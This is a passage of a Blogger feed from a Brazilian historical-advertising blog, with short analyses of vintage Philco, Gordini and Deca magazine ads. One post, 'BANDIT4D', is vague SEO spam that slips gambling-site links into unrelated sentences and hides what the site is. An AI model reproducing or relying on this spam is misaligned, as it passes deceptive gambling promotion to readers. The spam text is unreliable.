Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s72-c\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6844109720815559681"},"published":{"$t":"2026-01-17T11:23:00.013-03:00"},"updated":{"$t":"2026-01-17T11:23:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eletrônicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Linha Philco - 1984"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E aposta forte na emoção como ponte entre tecnologia e afeto. A cena do garoto diante da televisão cria uma conexão imediata com o telespectador, explorando identificação e sensibilidade. O título é direto e provocativo, sugerindo que a origem do choro não é tristeza, mas envolvimento. A imagem valoriza a experiência audiovisual como algo quase físico. O aparelho aparece como mediador de sentimentos, não apenas como produto eletrônico. A composição visual reforça proximidade e intimidade. A tecnologia surge como algo acessível e humano. O texto sustenta a ideia de inovação sem afastar o lado emocional. Há um discurso de modernidade, mas sem frieza. A marca se posiciona como parte da vida das pessoas. Não se vende apenas imagem e som, mas sensação. Um anúncio que conversa com o coração antes da razão.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 8 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1984\" target=\"_blank\"\u003E1984\u003C\/a\u003E, reflete bem o momento em que a eletrônica doméstica se consolida como entretenimento familiar. A comunicação deixa de focar apenas em especificações técnicas e aposta na experiência proporcionada pelo produto. A emoção vira argumento central, aproximando a marca do cotidiano e reforçando vínculos afetivos com o público.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s1182\/anuncio%20antigo%20produtos%20philco%201984.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" border=\"0\" data-original-height=\"1182\" data-original-width=\"870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s16000\/anuncio%20antigo%20produtos%20philco%201984.jpg\" title=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6844109720815559681\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html","title":"Linha Philco - 1984"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s72-c\/anuncio%20antigo%20produtos%20philco%201984.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4505561696359705740"},"published":{"$t":"2026-01-17T10:28:00.000-03:00"},"updated":{"$t":"2026-01-19T17:38:57.829-03:00"},"title":{"type":"text","$t":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já sentiu curiosidade por um espaço onde diversão, foco e escolhas inteligentes caminham juntos de forma leve? Já pensou em algo que pareça simples, positivo e fácil de entender no dia a dia? Muitos leitores fazem esse tipo de pergunta quando procuram algo que soe verdadeiro e confortável, e é exatamente aí que este tema se encaixa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo A Ideia Central\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo centro deste título está a ideia de escolha e clareza. Ele fala sobre optar por algo que parece certo, equilibrado e que traz uma sensação de animação sem pressão. O \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D APK\u003C\/a\u003E é simples e próximo da forma como pensamos na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUma Abordagem Simples E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEssa ideia funciona com uma abordagem direta, em que tudo é fácil de acompanhar. Não existe conversa pesada nem estrutura complicada. As pessoas gostam de coisas que fazem sentido desde o começo, e isso é levado em conta aqui. O foco está em um aproveitamento constante e em ações bem pensadas. O ritmo parece natural, como uma conversa tranquila em que tudo é explicado com palavras comuns. Isso ajuda o leitor a se sentir à vontade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBaseado Em Pensamento Positivo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO pensamento positivo tem um papel importante aqui. Quando algo é construído com boa intenção e passos claros, a sensação naturalmente melhora. Existe uma calma que vem de saber que tudo é organizado de forma aberta e justa. Essa visão ajuda as pessoas a ficarem relaxadas e confiantes, o que sempre é algo bom em qualquer atividade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUma Experiência Amigável Para Pessoas Comuns\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHoje em dia, muitas pessoas querem experiências que se pareçam com a vida real. Elas procuram algo que não seja forçado nem confuso. Essa ideia atende bem a essa necessidade e mantém tudo leve e acessível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUm Ritmo Fácil De Acompanhar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO ritmo é suave e fácil de entender. Desde o primeiro passo, tudo parece natural. Não há pressa, nem pressão, e não é preciso adivinhar o que vem depois. Esse tipo de andamento agrada quem prefere fazer as coisas com calma. Também ajuda quem está começando a se sentir bem recebido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConforto E Confiança Juntos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConforto gera confiança, e confiança ajuda a fazer escolhas melhores. Quando as pessoas se sentem tranquilas, elas aproveitam mais o momento. Esse equilíbrio é importante porque permite manter a atenção e curtir cada etapa. A sensação geral continua leve, calma e positiva.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFoco Em Habilidade E Escolhas Inteligentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste título está ligado à ideia de fazer escolhas conscientes, em vez de contar apenas com sorte. Ele incentiva o pensamento claro e a ação com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EIncentivo A Ações Pensadas\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAções bem pensadas sempre trazem resultados mais satisfatórios. Essa ideia apoia, de forma natural, o planejamento e o pensamento calmo. Em vez de agir com pressa, ela permite observar, entender e seguir adiante. Esse jeito de pensar combina bem com hábitos da vida real, onde paciência e atenção fazem diferença.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAprendizado Pela Experiência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aprendizado acontece de forma natural quando a experiência é fluida. Não há necessidade de \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D LINK ALTERNATIF\u003C\/a\u003E explicações longas ou regras complicadas. As pessoas aprendem praticando, percebendo padrões e melhorando aos poucos. Esse tipo de aprendizado constante parece mais verdadeiro e duradouro.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Estilo Casual E Fácil De Relacionar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm ponto forte aqui é como o tom geral soa próximo e humano. Ele não tenta parecer pesado ou formal demais. Parece uma conversa normal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConexão Com A Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA linguagem e a ideia se conectam bem com o cotidiano. Soa como algo que um amigo comentaria em um papo tranquilo. As palavras são simples, os exemplos parecem familiares e a lógica combina com o jeito comum de pensar. Essa proximidade aumenta a confiança e torna a leitura mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EToque Humano Em Cada Etapa\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm toque humano faz toda a diferença. Quando algo parece escrito por uma pessoa real para outras pessoas reais, a confiança cresce. Essa sensação está presente em todo o texto. O leitor é respeitado, e tudo é apresentado de forma clara e direta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMantendo Equilíbrio E Tranquilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEquilíbrio é essencial em qualquer atividade. Esse conceito mantém isso como prioridade e evita exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProgresso Calmo E Constante\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm vez de movimentos rápidos, a ideia valoriza o avanço constante. Esse ritmo tranquilo ajuda a manter o controle e aproveitar o processo. Existe uma leveza que torna tudo mais agradável e menos cansativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPensamento Positivo Sempre\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade positiva ajuda a manter o foco e o bom humor. Essa ideia apoia esse estado ao manter tudo claro e acolhedor. Quando as pessoas se sentem bem, elas fazem escolhas melhores e aproveitam mais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Clara E Fácil Compreensão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA forma como uma ideia é organizada faz muita diferença. Uma estrutura clara ajuda o leitor a acompanhar sem esforço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPalavras Simples E Significado Claro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUsar palavras \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D TOGEL\u003C\/a\u003E facilita o entendimento. Não é preciso linguagem complicada quando a mensagem é forte. Esse estilo mantém tudo aberto e acessível, permitindo que pessoas de diferentes perfis se identifiquem.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELeitura Suave Do Início Ao Fim\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA leitura flui bem do começo ao final. As frases seguem uma ordem natural, e as ideias se conectam de forma lógica. Isso torna o conteúdo fácil de ler e lembrar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Espaço Positivo Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento cresce quando as pessoas se sentem tranquilas. Essa ideia cria esse tipo de ambiente de forma natural.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESentir-se Bem Ao Participar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESentir-se bem é importante. Essa proposta mantém a tensão distante e favorece um clima leve. Assim, é possível curtir o momento sem peso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMotivação Que Surge Naturalmente\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA motivação aparece de forma espontânea, sem forçar. Quando algo parece certo, o interesse se mantém sozinho. Esse interesse natural ajuda a manter tudo agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApelo De Longo Prazo E Confiança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA confiança se constrói com o tempo, quando a experiência continua estável e justa. Essa ideia entende bem isso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConsistência Gera Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA constância traz tranquilidade. Quando tudo permanece claro e firme, as pessoas se sentem mais seguras. Essa estabilidade torna a ideia confiável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ERespeito Pelo Leitor\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito aparece na forma como tudo é apresentado. Essa ideia respeita o leitor ao manter clareza e sinceridade. Não há pressão, apenas informações diretas e um tom calmo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFinalizando Com Uma Ideia Clara\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo fim das contas, as pessoas procuram algo que pareça certo e que se encaixe facilmente na rotina. Este título reflete isso ao apresentar uma proposta tranquila, amigável e positiva. Ele fala de forma simples, mantém o clima leve e apoia decisões conscientes. Para quem valoriza clareza, conforto e um toque humano, essa abordagem soa natural e fácil de aceitar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4505561696359705740\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html","title":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4872665550069742260"},"published":{"$t":"2026-01-16T11:20:00.003-03:00"},"updated":{"$t":"2026-01-16T11:20:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Gordini (Willys-Overland) - 1962"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom uma imagem impactante, o anúncio coloca o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E literalmente sobre os trilhos, como se estivesse pronto para enfrentar qualquer desafio. A cena transmite força, resistência e ousadia, dialogando diretamente com o conceito de durabilidade. O título brinca com a potência de 40 HP, transformando um dado técnico em argumento emocional. O texto reforça a ideia de robustez ao citar estrutura monobloco e suspensão reforçada. Há um esforço claro em afastar qualquer medo ou desconfiança do consumidor. O Gordini aparece como um carro confiável para o dia a dia, mas também pronto para situações extremas. A narrativa valoriza a engenharia e o planejamento do modelo. Mesmo com potência modesta, o discurso vende eficiência e coragem. O visual ajuda a fixar a mensagem de resistência. Tudo é direto, confiante e sem rodeios. O carro é apresentado como companheiro fiel. Um convite explícito à prova de resistência.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 3 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1962\" target=\"_blank\"\u003E1962\u003C\/a\u003E, reflete bem a estratégia da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Willys-Overland\" target=\"_blank\"\u003EWillys-Overland\u003C\/a\u003E de reforçar confiança em um mercado ainda em formação no Brasil. A comunicação aposta menos em luxo e mais em resistência mecânica, segurança e solidez. A imagem simbólica do carro sobre trilhos resume visualmente a promessa do produto, criando uma associação imediata entre engenharia e superação.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s2202\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" border=\"0\" data-original-height=\"2202\" data-original-width=\"1630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s16000\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" title=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4872665550069742260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html","title":"Gordini (Willys-Overland) - 1962"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s72-c\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4847102373749847051"},"published":{"$t":"2026-01-15T11:13:00.010-03:00"},"updated":{"$t":"2026-01-15T11:13:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Louças e Metais Sanitários Deca - 1991"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom fundo escuro e um toque de verde sofisticado, o anúncio aposta na elegância para falar de algo cotidiano: o banheiro. A peça transforma metais sanitários em protagonistas, quase como obras de arte. O texto constrói uma ideia clara de que beleza, técnica e conforto caminham juntos. Há uma valorização explícita do trabalho de arquitetos, engenheiros e encanadores, reforçando credibilidade. A metáfora com grandes mestres da arte eleva o produto a outro patamar simbólico. O visual limpo destaca o brilho do metal, transmitindo qualidade e precisão. O slogan é direto e 